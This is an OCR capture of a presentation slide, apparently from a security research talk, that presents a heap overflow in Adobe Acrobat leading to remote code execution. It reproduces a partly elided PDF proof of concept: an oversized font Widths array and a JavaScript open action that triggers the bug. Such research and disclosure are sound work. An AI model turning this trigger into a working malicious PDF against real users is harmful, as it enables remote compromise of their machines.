 PowerPoint Edit View Window Help
1 A
Peng Xu
Motivating Case
● Heap Overflow in Adobe Acrobat
● Remote Code Execution
● $2.5k bounty
1 %PDF-1.3
2 1 0 obj << /Pages 2 0 R >> endobj
3 2 0 obj << /Kids [ 3 0 R ] >> endobj
4 3 0 obj << /Resources << /Font << /TT1 4 0 R >> >>
5 /AA << /O << /S /JavaScript
6 /JS 5 0 R >> >> >> endobj
7 4 0 obj << /FirstChar 0
8 /Widths [ 778 778 ... 556 500 ] % 256 + 1 elements
9 /LastChar 255 >> endobj
10 5 0 obj << /Length 539 >>
11 stream
12 this.zoomType=zoomtype.refW; % Trigger the bug
13 endstream
14 endobj
15 trailer << /Root 1 0 R >>
7